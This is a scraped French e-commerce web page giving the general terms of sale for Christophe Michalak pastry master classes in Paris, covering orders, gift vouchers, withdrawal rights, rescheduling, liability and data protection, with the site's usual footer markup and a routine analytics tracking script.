												<a id="button_order_cart" class="kl-btn-default kl-d-block kl-btn-black-primary" href="https://www.christophemichalak.com/commande?step=1" title="Commander">
													<span>
														Commander
													</span>
												</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			</div>
	</div>


<!-- /MODULE Block cart -->

											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</header>
				</div>
						<div class="columns-container">
								<div id="columns" class="container-fluid kl-pb-0">
														<div id="slider_row" class="row kl-gx-0">
																	</div>
					<div class="row kl-gx-0">
																		<div id="center_column" class="center_column col-xs-12 col-sm-12 kl-pt-30 kl-pb-30">
			
	<div class="rte">
		<div class="container">
<h1 class="kl-title-20"><strong>CONDITIONS GENERALES DE VENTE – (MASTER CLASS) </strong></h1>
<h1></h1>
<ol>
<li><strong>ARTICLE 1 – CHAMP D’APPLICATION </strong></li>
</ol>
<p>1.1. Les présentes Conditions Générales de Vente s'appliquent, sans restriction ni réserve à l'ensemble des ventes conclues par la société KOSMIK AND CO (« Le Vendeur »), s<span>société par Actions Simplifiées (société à associé unique), immatriculée sous le numéro FR68 811 165 752, domiciliée 8-10 rue des Cévennes, 94150 Rungis,</span> France, auprès de consommateurs et d'acheteurs majeurs non professionnels (« Les Clients ou le Client »), désirant acquérir les produits proposés à la vente par le Vendeur sur le site Internet <a href="https://www.christophemichalak.com">www.christophemichalak.com</a> (« le Site Internet »).</p>
<p>Elles précisent notamment les conditions de commande, de paiement, de livraison et de gestion des éventuels retours des Produits figurant dans le catalogue de la boutique en ligne (« La Boutique en Ligne »), commandés par les Clients.</p>
<p>1.2. Les caractéristiques principales des Produits sont présentées sur le Site Internet.<br /> Le Client est tenu d'en prendre connaissance avant toute passation de commande.<br /> Le choix et l'achat d'un Produit est de la seule responsabilité du Client.<br /> Les photographies et informations présentées sur le Site Internet ne sont pas contractuelles et ne sauraient en aucun cas engager la responsabilité du Vendeur.<br /> En cas de divergence entre ces photographies et informations d’une part, et le ou les Produit(s) choisis par le Client d’autre part, le Vendeur ne saurait en être tenu pour responsable.<br /> Le Vendeur se réserve le droit de modifier la composition des Produits en fonction des aléas liés aux approvisionnements de matières premières et/ou en vertu du principe de précaution.<br /> Les offres de Produits s'entendent dans la limite des stocks disponibles, tels que précisés lors de la passation de la commande.</p>
<p>1.3. Les présentes Conditions Générales de Vente s'appliquent à l'exclusion de toutes autres conditions, et notamment celles applicables pour les ventes en magasin ou au moyen d'autres circuits de distribution et de commercialisation.<br /> Ces Conditions Générales de Vente sont accessibles à tout moment sur le Site Internet et prévaudront, le cas échéant, sur toute autre version ou tout autre document contradictoire.</p>
<p>1.4. Le Client déclare avoir pris connaissance des présentes Conditions Générales de Ventes et les avoir acceptées en cochant la case prévue à cet effet avant la mise en œuvre de la procédure de commande en ligne ainsi que des conditions générales d'utilisation du Site Internet www.christophemichalak.com.</p>
<p>1.5. Ces Conditions Générales de Vente pouvant faire l'objet de modifications ultérieures, la version applicable à l'achat du Client est celle en vigueur sur le site internet à la date de passation de la commande.</p>
<p>1.6. Sauf preuve contraire, les données enregistrées dans le système informatique du Vendeur constituent la preuve de l'ensemble des transactions conclues avec le Client.<br /> Conformément à la loi Informatique et Libertés du 6 janvier 1978, renforcée et complétée par le RGPD (règlement général sur la protection des données) entré en vigueur le 25 mai 2018, le Client dispose, à tout moment, d'un droit d'accès, de rectification, d'opposition, d'effacement et de portabilité de l'ensemble de ses données personnelles en écrivant, par courrier et en justifiant de son identité, à : <br /><br /><strong>KOSMIK AND CO</strong></p>
8-10 rue des Cévennes<br />94150 Rungis<br />FRANCE<br />
<p>1.7. La validation de la commande par le Client vaut acceptation sans restriction ni réserve des présentes Conditions Générales de Vente.</p>
<p></p>
<ol start="1">
<li><strong>ARTICLE 2 - CONTENU DU COURS :</strong></li>
</ol>
<p>Le contenu détaillé, le lieu, la date et l’heure ainsi que le prix des Cours sont consultables sur le Site Internet <a href="https://www.christophemichalak.com">www.christophemichalak.com</a>.<br /> Ces cours ont lieu à l’Ecole Michalak Masterclass au 60, rue du Faubourg Poissonnière, 75010 Paris. Ils sont dispensés en langue française. <br /> Les recettes élaborées pendant les cours ne sont pas contractuelles mais données à titre indicatif et varient en fonction du marché et de la saison. Ces recettes constituent la propriété exclusive de la société MC MICHALAK.</p>
<p></p>
<ol start="2">
<li><strong>ARTICLE 3 – COMMANDES</strong></li>
</ol>
<p><strong>3.1. Nom d’utilisateur et mot de passe</strong><br /><br /> Lors de la première commande, un nom d’utilisateur et un mot de passe sont choisis par le Client. Le nom d’utilisateur et le mot de passe valent preuve de l’identité du Client et l’engagent sur toute commande passée par lui. Le Client est seul responsable de son identifiant et de son mot de passe et supportera seul les conséquences qui pourraient résulter de toutes utilisations par des tiers qui auraient eu connaissance de ceux-ci, à moins qu’il ne démontre que la connaissance de cet identifiant et de ce mot de passe résulte d’une faute du Vendeur. En cas d’oubli de son mot de passe ou de son identifiant, le Client dispose sur le Site Internet d’une fonction lui permettant de retrouver son identifiant et de choisir un nouveau mot de passe.</p>
<p><strong>3.2- Commandes</strong><br /><br /> Le Client s'engage à remplir le bon de commande avec précision. <br /><br /> Au moment de passer commande, le Client s’engage à informer le Prestataire par écrit de toutes allergies ou intolérances alimentaires susceptibles de l’affecter. <br /><br /> Les Cours présentés sur le Site Internet ne peuvent en aucun cas faire l'objet de demandes de modifications de la part du Client<br /><br /> Les offres des Cours sont valables tant qu'elles sont visibles sur le Site Internet, dans la limite des places disponibles.<br /><br /> L’enregistrement d'une commande sur le Site Internet du Prestataire est réalisé lorsque le Client accepte les présentes Conditions Générales de Vente en cochant la case prévue à cet effet et valide sa commande. <br /> Le Client a la possibilité de vérifier le détail de sa commande, son prix total et de corriger d'éventuelles erreurs avant de confirmer son acceptation (article 1127-2 du Code Civil). Cette validation implique l'acceptation de l'intégralité des présentes Conditions Générales de Vente et constitue une preuve du contrat de vente.<br /> Il appartient donc au Client de vérifier l'exactitude de la commande et de signaler immédiatement toute erreur. <br /><br /> La vente ne sera considérée comme définitive qu'après l'envoi au Client de la confirmation de l'acceptation de la commande par le Prestataire par courrier électronique et après encaissement par ce-dernier de l'intégralité du prix. <br /><br /> Toute commande passée sur le Site Internet www.christophemichalak.com constitue la formation d'un contrat conclu à distance entre le Client et le Prestataire.<br /> Le Prestataire se réserve le droit d'annuler ou de refuser toute commande d'un Client avec lequel il existerait un litige relatif au paiement d'une commande antérieure.<br /><br /> Le Client pourra suivre l'évolution de sa commande sur le Site Internet <a href="https://www.christophemichalak.com">www.christophemichalak.com</a>.</p>
<p></p>
<ol start="3">
<li><strong>ARTICLE 4 – BON CADEAU</strong></li>
</ol>
<p>Les Bons Cadeaux sont uniquement valables pour la réservation d’un ou plusieurs Cours de l’Ecole Michalak Masterclass. <br /><br /> Les Bons Cadeaux sont valables pour une durée d’un an à compter de leur date d’émission qui correspond à la date de la commande. La réservation et la participation à un Cours devront être réalisées durant la période de validité du Bon Cadeau. <br /><br /> Les Bons Cadeaux sont émis sous format électronique et contiennent un code unique d’identification. Dès réception du paiement par le Prestataire, le Bon Cadeau est envoyé au Client par voie électronique à l'adresse e-mail indiquée par le Client, lors de la commande.<br /><br /> L’envoi du Bon Cadeau sous format électronique est systématiquement doublé d’un envoi d’un Bon Cadeau en format papier, par voie postale, à l’adresse indiquée par le Client, lors de sa commande. Le Bon Cadeau papier ne contient pas le code unique d’identification ; il n’a donc aucune valeur juridique à lui seul, le Bon Cadeau sous format électronique seul faisant foi.</p>
<p></p>
<ol start="4">
<li><strong>ARTICLE 5 - TARIFS</strong></li>
</ol>
<p>Les Services proposés par le Prestataire sont fournis aux tarifs en vigueur sur le site Internet www.christophemichalak.com, lors de l'enregistrement de la commande par le Prestataire. Les prix sont exprimés en Euros, TTC.<br /><br /> Les tarifs tiennent compte d'éventuelles réductions qui seraient consenties par le Prestataire dans les conditions précisées sur le site internet www.christophemichalak.com.<br /><br /> Ces tarifs sont fermes et non révisables pendant leur période de validité, telle qu'indiqué sur le site Internet www.christophemichalak.com, le Prestataire se réservant le droit, hors cette période de validité, de modifier les prix à tout moment.<br /><br /> Une facture est établie par le Prestataire et mise à disposition du Client dans son espace personnel sur le site Internet www.christophemichalak.com.</p>
<p></p>
<ol start="5">
<li><strong>ARTICLE 6 - CONDITIONS DE PAIEMENT</strong></li>
</ol>
<p>Le prix est payable comptant, en totalité, au jour de la passation de la commande par le Client, par les différentes voies de paiement sécurisé, par cartes bancaires (Visa, MasterCard, American Express ou autres cartes bleues) ou PAYPAL. Pour être enregistrée, la commande doit être réglée dans son intégralité. Les commandes non réglées ne peuvent être traitées.</p>
<p></p>
<ol start="6">
<li><strong>ARTICLE 7- DROIT DE RETRACTATION</strong></li>
</ol>
<p>Conformément à l’article L.221-28 du Code de la consommation, « le droit de rétractation ne peut être exercé pour les contrats […]:<br /> 12° De prestations de services d'hébergement, autres que d'hébergement résidentiel, de services de transport de biens, de locations de voitures, de restauration ou d'activités de loisirs qui doivent être fournis à une date ou à une période déterminée;».<br /><br /> Pour les Bons Cadeaux, conformément à l’article L.221-18 du Code de la consommation, le Client dispose d'un délai de quatorze jours à compter de la réception du Bon Cadeau pour exercer son droit de rétractation auprès du Prestataire, sans avoir à justifier de motifs ni à payer de pénalité, à fin d'échange ou de remboursement, à condition que le Bon Cadeau soit retourné dans son emballage d'origine et en parfait état de présentation et de conservation, dans les 14 jours suivant la notification au Prestataire de la décision de rétractation du Client.<br /><br /> Les retours sont à effectuer dans leur état d'origine et complets (emballage, accessoires, notice...) permettant leur remise sur le marché à l'état neuf, accompagnés de la facture d'achat.<br />&gt; Les Bons Cadeaux endommagés, salis ou incomplets ne sont pas repris.<br /><br /> Le droit de rétractation peut être exercé en ligne, à l'aide du formulaire de contact disponible sur le Site Internet www.christophemichalak.com accompagné du numéro de commande, auquel cas une réponse sur un support durable sera effectuée au Client dans un délai d’un jour ouvré par le Prestataire, ou de toute autre déclaration, dénuée d'ambiguïté, exprimant la volonté de se rétracter.<br /><br /> Les retours doivent être expédiés à l’adresse suivante :</p>
<p><br /> <strong>MC MICHALAK</strong><br /> SERVICE CLIENT<br /> 60, rue du Faubourg Poissonnière<br /> 75010 Paris<br /><br /> Ou, en cas de bons cadeaux dématérialisés, à l’adresse email serviceclient@christophemichalak.com. <br /> En cas d'exercice du droit de rétractation dans le délai susvisé, seul le prix du ou des Bons Cadeaux achetés et les frais de livraison sont remboursés ; les frais de retour restant à la charge du Client. Le remboursement sera effectué dans un délai de 14 jours à compter de la réception, par le Prestataire, du ou des Bons Cadeaux retournés par le Client dans les conditions prévues au présent article.</p>
<p></p>
<ol start="7">
<li><strong>ARTICLE 8 - REPORT DU COURS : </strong></li>
</ol>
<p><strong>8.1-Report du Cours par le Client</strong> : <br /><br /> En cas d’impossibilité pour le Client d’assister au Cours qu’il aura réservé, celui-ci disposera de la faculté de demander un report de sa participation à un autre Cours proposé sur le Site Internet www.christophemichalak.com, dans la limite des places disponibles, sous réserve de prévenir le Prestataire, par courriel électronique à l’adresse e-mail serviceclient@christophemichalak.com, au moins huit (8) jours avant la date du Cours. A défaut de respect de ce formalisme, le Prestataire ne pourra accepter le report de sa participation au Cours<br /><br /> Le Client ne peut reporter son Cours qu’une seule fois. Cette seconde inscription devra intervenir dans un délai maximum d’un an, à compter de la date de commande du Cours ou de l’émission du Bon Cadeau. <br /> Le Prestataire ne pourra en aucun être tenu responsable si le Cours initialement choisi n’est plus proposé par le Prestataire. <br /><br /><strong>8.2-Report du Cours par le Prestataire</strong> : <br /><br /> Le Prestataire se réserve le droit de reporter le Cours, de modifier le lieu de son déroulement, le contenu de son programme ou les animateurs, en cas de nécessité ou si des circonstances indépendantes de sa volonté l'y obligent.<br /><br /> Si le nombre de participants à un Cours s’avère insuffisant, le Prestataire se réserve le droit d'annuler le Cours au plus tard une (1) semaine avant la date prévue. Dans la mesure du possible, une nouvelle date de Cours sera proposée au Client. A défaut, les frais d'inscription préalablement réglés seront entièrement remboursés ou, à la convenance du Client, un avoir d’une durée d’un an, sera émis. Aucun autre frais spécifiquement engagé par le client à cette occasion, auprès d’un prestataire (tels que pour le transport, l’hébergement etc…) ne pourra être remboursé ou pris en charge par le Prestataire.</p>
<p></p>
<ol start="8">
<li><strong>ARTICLE 9 – DEROULEMENT DU COURS :</strong></li>
</ol>
<p>Le Chef réalise seul ses recettes sous les yeux des Clients en commentant chaque étape de la conception. Les Clients ne réalisent pas eux-mêmes les desserts. Chaque Client est autorisé à intervenir, questionner, toucher la matière, répéter un geste. Toutes les créations sont dégustées sur place, et servies à l'assiette comme au restaurant.<br /><br /> Le Client reconnait et accepte que l'approvisionnement en produits destinés aux Cours est soumis aux aléas du marché, en particulier pour certains produits saisonniers ou à caractère exceptionnel.<br /><br /> Le Client s’interdit de filmer et/ou de prendre des photographies durant le Cours, sauf autorisation spécifique du Prestataire et/ou des autres participants</p>
<p></p>
<ol start="9">
<li><strong>ARTICLE 10 – COURS POUR MINEURS :</strong></li>
</ol>
<p>Le Prestataire propose trois types de Cours destinés aux mineurs :<br /><br /> -Le Cours « Parents-Enfants ». Chaque enfant est accompagné d’un adulte qui participera au Cours en même temps que l’enfant. <br /><br /> -Le Cours « Enfants » destinés à des enfants âgés de 7 ans minimum. Les enfants devront obligatoirement se présenter au début du Cours avec un adulte. Le même adulte viendra récupérer l’enfant. Dans le cas où une autre personne que cet adulte viendra chercher l’enfant, il faudra en informer le Chef au début du Cours. <br /><br /> -les Cours pour mineurs de plus de 14 ans : les mineurs de plus de 14 ans pourront assister seul aux Cours dispensés aux adultes.<br /><br /> Les parents du mineur ou son représentant légal certifient qu’au jour du Cours, ils bénéficient de la Garantie Responsabilité Civile.<br /><br /> Le Cours se déroulera sous la supervision du Chef qui en référera à l’adulte responsable, en cas de problème.</p>
<p></p>
<ol start="10">
<li><strong>ARTICLE 11 – ASSURANCE - RESPONSABILITE :</strong></li>
</ol>
<p>Le Prestataire dispose d’une assurance de responsabilité civile. Néanmoins, le Client est dans l’obligation de posséder sa propre assurance en cas d’accident.<br /><br /> Le Prestataire se réserve le droit d'annuler un Cours en cas de force majeure et une telle annulation ne pourra engager sa responsabilité.<br /><br /> En cas de changement des produits approvisionnés dans les conditions indiquées à l’article 9, le Client accepte que le Prestataire procède à quelques ajustements ou à des changements sur une recette initialement proposée pour un Cours donné en fonction de la disponibilité des produits. <br /><br /> Les Cours impliquent la participation active du Client. Ce dernier accepte de se montrer vigilant et de se soumettre aux consignes d'hygiène et de sécurité qui lui sont données par le Prestataire, pour le bon déroulement du Cours.<br /><br /> Le Prestataire ne pourra pas être tenu responsable des dommages causés à la personne du Client ou à ses biens lors des exercices de pâtisserie.<br /><br /> Le Prestataire ne pourra pas être tenu responsable de tout dommage ou perte des objets et effets personnels apportés par le Client. A l'issue du Cours, le Client qui souhaite reproduire une recette proposée par Le Prestataire le fera sous sa seule, unique et entière responsabilité. Il lui appartient de veiller à ce qu'aucun risque ne résulte de la préparation de la recette ou de la consommation des produits qu'il aura acquis de lui-même. Le Prestataire ne pourra pas être tenu responsable du résultat d'une recette réalisée par le client, au motif qu'elle aurait été préalablement proposée lors d'un Cours.<br /><br /> Le Prestataire ne pourra pas être tenu responsable des dommages résultant de la consommation des plats préparés à l’Ecole Michalak Masterclass, et consommés hors de celle-ci.<br /><br /> Il est interdit de vendre tout produit réalisé lors d’un Cours à l’Ecole Michalak Masterclass.</p>
<p></p>
<ol start="11">
<li><strong>ARTICLE 12 – GARANTIES </strong></li>
</ol>
<p>Le Prestataire garantit, conformément aux dispositions légales et sans paiement complémentaire, le Client, contre tout défaut de conformité ou vice caché, provenant d'un défaut de conception ou de réalisation des Services commandés dans les conditions et selon les modalités définies aux présentes Conditions Générales de Vente.<br /><br /> Afin de faire valoir ses droits, le Client devra informer le Prestataire, par écrit, par courrier électronique et postal, de l'existence des vices ou défauts de conformité dans un délai maximum de trois (3) jours à compter de la fourniture des Services. Le Prestataire vérifiera, expliquera, remboursera ou rectifiera ou fera rectifier (dans la mesure du possible) les services jugés défectueux dans les meilleurs délais et au plus tard dans les quatorze (14) jours suivant la constatation par le Prestataire du défaut ou du vice. Le remboursement s'effectuera par crédit sur le compte bancaire du Client utilisé au moment de l’achat.<br /><br /> La garantie du Prestataire est limitée au remboursement des Cours effectivement payés par le Client et le Prestataire ne pourra être considéré comme responsable ni défaillant pour tout retard ou inexécution consécutif à la survenance d'un cas de force majeure habituellement reconnu par la jurisprudence française.</p>
<p></p>
<ol start="12">
<li><strong>ARTICLE 13 - INFORMATIQUES ET LIBERTES</strong></li>
</ol>
<p>En application de la loi 78-17 du 6 janvier 1978 modifiée par la loi n°2018-493 du 20 juin 2018, il est rappelé que les données nominatives demandées au Client sont nécessaires au traitement de sa commande et à l'établissement des factures, notamment.<br /><br /> Ces données peuvent être communiquées aux éventuels partenaires du Prestataire chargés de l'exécution, du traitement, de la gestion et du paiement des commandes.<br /><br /> Le traitement des informations communiquées par l'intermédiaire du Site Internet www.christophemichalak.com répond aux exigences légales en matière de protection des données personnelles, le système d'information utilisé assurant une protection optimale de ces données.<br /><br /> Le Client dispose, conformément aux réglementations nationales et européennes en vigueur d'un droit d'accès permanent, de modification, de rectification, d'opposition de portabilité et de limitation du traitement s'agissant des informations le concernant.<br /><br /> Ce droit peut être exercé dans les conditions et selon les modalités définies sur le Site Internet www.christophemichalak.com.</p>
<p></p>
<ol start="13">
<li><strong>ARTICLE 14 - PROPRIETE INTELLECTUELLE</strong></li>
</ol>
<p>Le contenu du Site Internet www.christophemichalak.com est la propriété du Prestataire et de ses partenaires et est protégé par les lois françaises et internationales relatives à la propriété intellectuelle.<br /><br /> Toute reproduction totale ou partielle de ce contenu est strictement interdite et est susceptible de constituer un délit de contrefaçon.<br /><br /> En outre, le Prestataire reste propriétaire de tous les droits de propriété intellectuelle sur les formes, recettes, photographies, présentations, études, dessins, modèles, prototypes, etc., réalisés (même à la demande du Client) en vue de la fourniture des Services au Client. Le Client s'interdit donc toute reproduction, exploitation, copie, imitation à usage commercial et de concurrence desdites formes, recettes, études, dessins, modèles et prototypes, etc., sans l'autorisation expresse, écrite et préalable du Prestataire qui peut la conditionner à une contrepartie financière.</p>
<p></p>
<ol start="14">
<li><strong>ARTICLE 15 - FORCE MAJEURE</strong></li>
</ol>
<p>Les Parties ne pourront être tenus pour responsables si la non-exécution ou le retard dans l'exécution de l'une de leurs obligations, telles que décrites dans les présentes découle d'un cas de force majeure, au sens de l'article 1218 du Code civil.<br /><br /> La Partie constatant l'événement devra sans délai informer l'autre partie de son impossibilité à exécuter sa prestation et s'en justifier auprès de celle-ci. La suspension des obligations ne pourra en aucun cas être une cause de responsabilité pour non-exécution de l'obligation en cause, ni induire le versement de dommages et intérêts ou pénalités de retard.<br /><br /> L'exécution de l'obligation est suspendue pendant toute la durée de la force majeure si elle est temporaire. Par conséquent, dès la disparition de la cause de la suspension de leurs obligations réciproques, les Parties feront tous leurs efforts pour reprendre le plus rapidement possible l'exécution normale de leurs obligations contractuelles. A cet effet, la Partie empêchée avertira l'autre de la reprise de son obligation par courriel donnant lieu à un courriel d’accusé de réception du destinataire, et à défaut par lettre recommandée avec demande d'avis de réception ou tout acte extrajudiciaire). Si l'empêchement est définitif, les présentes seront purement et simplement résolues.<br /><br /> Pendant cette suspension, les Parties conviennent que les frais engendrés par la situation seront à la charge de la partie empêchée.</p>
<p></p>
<ol start="15">
<li><strong>ARTICLE 16 - DROIT APPLICABLE – LITIGES</strong></li>
</ol>
<p>Les présentes Conditions Générales ainsi que toutes les opérations qui y sont visées sont soumises au droit français. En cas de litige, le Client s’adressera au Prestataire pour trouver une solution amiable. A défaut, l’affaire sera portée devant les juridictions compétentes de Paris<br /><br /> Le Client est informé qu'il peut en tout état de cause recourir à une médiation conventionnelle, notamment auprès de la Commission de la médiation de la consommation (C. consom. art. L 612-1) ou auprès des instances de médiation sectorielles existantes, et dont les références figurent sur le site Internet https://www.economie.gouv.fr/mediation-conso, ou à tout mode alternatif de règlement des différends (conciliation, par exemple) en cas de contestation.</p>
<p></p>
</div>
		
	</div>

<br />

					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->

							<!-- Footer -->
				<!-- a dynamiser -->
									<footer class="kl-footer kl-mt-auto">
						<div class="kl-footer-reassurance-wrapper">
							<div class="kl-container-xl-1170 container kl-reset-text">
								<div class="kl-swiper-foot-reassurance swiper" id="id-swiper-foot-reassurance">
									<div class="swiper-wrapper">
										<div class="swiper-slide kl-swiper-slide">
											<div class="kl-card-foot-reassurance text-center">
												<div class="kl-icon">
													<img src="/themes/michalak-v2/img/icon/online-store-black.svg" class="kl-img-fluid" alt="">
												</div>
												<h5 class="kl-title" data-mh="delivery-title">click&collect</h5>
												<div class="kl-content-sliders kl-ffm-secondary">
													<h6 class="kl-subtitle">9 BOUTIQUES</h6>
													<p>Caf&eacute; Michalak, Marais, Saint-Germain-des-Pr&egrave;s, Etienne Marcel, Rue du Bac,</p>
													<p>Neuilly-sur-Seine, Victor Hugo, Commerce et Printemps.</p>
												</div>
											</div>
										</div>
										<div class="swiper-slide kl-swiper-slide">
											<div class="kl-card-foot-reassurance text-center">
												<div class="kl-icon">
													<img src="/themes/michalak-v2/img/icon/picto-coursier-vrai.svg" class="kl-img-fluid" alt="">
												</div>
												<h5 class="kl-title" data-mh="delivery-title">Coursier </h5>
												<div class="kl-content-sliders kl-ffm-secondary">
													<h6 class="kl-subtitle">Paris &amp; &Icirc;le-de-France</h6>
													<p>Paris &amp; &Icirc;le-de-France en 1 jour ouvr&eacute; minimum</p>
												</div>
											</div>
										</div>
										<div class="swiper-slide kl-swiper-slide">
											<div class="kl-card-foot-reassurance text-center">
												<div class="kl-icon">
													<img src="/themes/michalak-v2/img/icon/camion-32.svg" class="kl-img-fluid" alt="">
												</div>
												<h5 class="kl-title" data-mh="delivery-title">Livraison &agrave; domicile</h5>
												<div class="kl-content-sliders kl-ffm-secondary">
													<h6 class="kl-subtitle">France (hors Corse) &amp; Europe</h6>
													<p>Livraison Express en J+1 pour la France et en J+3 pour l&#039;Europe</p>
												</div>
											</div>
										</div>
										<div class="swiper-slide kl-swiper-slide">
											<div class="kl-card-foot-reassurance text-center">
												<div class="kl-icon">
													<img src="/themes/michalak-v2/img/icon/flocon-32.svg" class="kl-img-fluid" alt="">
												</div>
												<h5 class="kl-title" data-mh="delivery-title">Livraison r&eacute;frig&eacute;r&eacute;e &amp; surgel&eacute;e</h5>
												<div class="kl-content-sliders kl-ffm-secondary">
													<h6 class="kl-subtitle">Chronofresh &amp; Chronofreeze</h6>
													<p>en France M&eacute;tropolitaine (hors Corse), en Belgique et au Luxembourg</p>
												</div>
											</div>
										</div>
									</div>
									<div class="swiper-scrollbar" id="id-js-scrollbar-slider-reassurance"></div>
								</div>
							</div>
						</div>

						<div class="kl-bg-green-old kl-footer-contribution-wrapper">
							<div class="kl-container-xl-1170 container">
								<ul class="kl-list-contribution text-center kl-ffm-secondary">
									<li>Fabrication artisanale fran&ccedil;aise</li>
									
									<li>Colorants 100% naturels</li>
								</ul>
							</div>
						</div>

						<!-- appel newsletter -->
						<!-- Block Newsletter module-->
<div id="newsletter_block_left" class="kl-block-newsletter kl-reset-text">
	<div class="container kl-container-xl-1070">
		<div class="kl-row kl-gy-25 kl-gx-lg-30 kl-gx-lg-50">
			<div class="col-md-6 col-xs-12">
				<h4 class="kl-title-newsletter">newsletter</h4>
				<div class="kl-newsletter-label">Inscrivez-vous &agrave; notre newsletter pour recevoir nos actualit&eacute;s, offres commerciales et invitations aux &eacute;v&eacute;nements</div>
			</div>
			<div class="col-md-6 col-xs-12">
				<div class="block_content">
					<form action="" method="post"   id="id-form-newsletter-module">
						<div class="form-group kl-form-group-newsletter kl-mb-10" id="id-form-group-newsletter-wrap">
							<input class="inputNew form-control grey newsletter-input kl-newsletter-input" id="newsletter-input" type="text" name="email" placeholder="Saisissez votre adresse e-mail" size="18" value="" />
							<label for="newsletter-input" class="kl-validate-input js-valid-input-newsletter"></label>
							<button type="submit" name="submitNewsletter" class="kl-btn-submit">
								<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10" fill="none">
									<path d="M8.40947 0L7.39684 0.981183L10.7768 4.30108H0.5V5.69892H10.7768L7.39684 9.01882L8.40947 10L13.5 5L8.40947 0Z" fill="#E9CE99"/>
								</svg>
							</button>
							<span class="kl-lds-dual-ring js-loading" style="display: none"></span>
							<input type="hidden" id="newsletter_action" name="action" value="0" />
						</div>
						<div class="form-group text-left kl-mt-25" style="padding-left: 3px">
							<label class="kl-checkbox-inline kl-pl-0" style="cursor: auto !important;">

								<span class="kl-checkbox-txt kl-ffm-secondary">En soumettant ce formulaire, j’accepte que les informations saisies dans ce formulaire soient utilisées, exploitées, traitées pour permettre de me recontacter.</span>
							</label>
						</div>
													
											</form>
				</div>
				
			</div>
		</div>
	</div>
</div>
<!-- /Block Newsletter module-->
<a id="chatbot_icon" href="https://www.christophemichalak.com/chatbot"></a>
<script type="text/javascript">
    
    var w = '';
    var x = '';
    var y = '';
    var z = '';
    var v = (window.location.search.slice(1, window.location.search.length)).split("&");
    for (u = 0; u < v.length; u++) {
        t = v[u].split("=");
        if (t[0] == 'st_izi') {
            w = t[1];
        }
        if (t[0] == 'ct_izi') {
            x = t[1];
        }
        if (t[0] == 'c_izi') {
            y = t[1];
        }
        if (t[0] == 's_izi') {
            z = t[1];
        }
    }
    if (w == '' || x == '' || y == '' || z == '') {
    }
    else {
        document.write(unescape("%3Cscript src='" + "http://www.stat" + w + "-iziflux.com/url2.php?ct=" + x + "&c=" + y + "&s=" + z + "' type='text/javascript'%3E%3C/script%3E"));
    }
    
</script>

						<!-- appel newsletter -->

						<div class="kl-bg-black-primary kl-color-white kl-footer-main">
							<div class="kl-container-xl-1170 container kl-reset-text">
								<div class="kl-footer-top-logo kl-mb-lg-75 kl-mb-50">
									<div class="kl-row kl-align-items-center kl-justify-content-between kl-gy-50">
										<div class="col-sm-4 col-xs-12">
											<div class="kl-flex-logo-phone kl-d-flex kl-justify-content-between kl-align-items-center">
												<div class="kl-logo-michalack kl-mr-md-20 kl-mr-sm-0 kl-mr-20 kl-max-w-lg-220">
													<a href="#">
														<img src="/themes/michalak-v2//img/logo-michalak-new-white-txt.svg" class="kl-img-fluid" alt="">
													</a>
												</div>
												<div class="kl-d-sm-none">
													<a href="tel:01 42 46 10 45" class="kl-color-white kl-link-icon-default kl-fw-light">
														<img src="/themes/michalak-v2//img/icon/icon-phone-white.svg" class="kl-mr-10 kl-img-fluid"  alt="">
														01 42 46 10 45
													</a>
												</div>
											</div>
										</div>
										<div class="col-sm-8 col-xs-12 kl-hide-mobile">
											<ul class="kl-list-info-contact kl-max-w-500 kl-mb-0 kl-ml-auto">
												<li class="kl-list-item kl-hide-mobile">
													<a href="tel:01 42 46 10 45" class="kl-color-white kl-link-icon-default kl-fw-light">
														<img src="/themes/michalak-v2//img/icon/icon-phone-white.svg" class="kl-mr-10 kl-img-fluid"  alt="">
														01 42 46 10 45
													</a>
												</li>
												<li class="kl-list-item">
													<a href="https://www.boulangerie-michalak.com/" class="kl-btn-rounded kl-btn-white text-uppercase">Boulangerie
														<img src="/themes/michalak-v2//img/img-icon-boulangerie-black.png" class="kl-ml-10 kl-icon-bakery kl-img-fluid" alt="">
													</a>
												</li>
												<li class="kl-list-item">
													<ul class="kl-list-social-network">
														<li>
															<a href="https://www.facebook.com/cmichalak/" class="js-gtm-social-network" data-name="facebook" target="_blank">
																<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34" fill="none">
																	<path d="M31.1673 17.0859C31.1673 9.21392 24.8254 2.83325 17.0007 2.83325C9.17593 2.83325 2.83398 9.21392 2.83398 17.0859C2.83398 24.2013 8.01332 30.0975 14.7869 31.1666V21.2065H11.1904V17.0849H14.7869V13.9456C14.7869 10.3737 16.9015 8.39981 20.1381 8.39981C21.687 8.39981 23.3095 8.67842 23.3095 8.67842V12.1861H21.5217C19.7622 12.1861 19.2144 13.2854 19.2144 14.4131V17.0859H23.1433L22.5153 21.2055H19.2144V31.1666C25.988 30.0975 31.1673 24.2013 31.1673 17.0859Z" fill="white"/>
																</svg>
															</a>
														</li>
														<li>
															<a href="https://www.instagram.com/christophe_michalak/?hl=fr" class="js-gtm-social-network" data-name="instagram" target="_blank">
																<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34" fill="none">
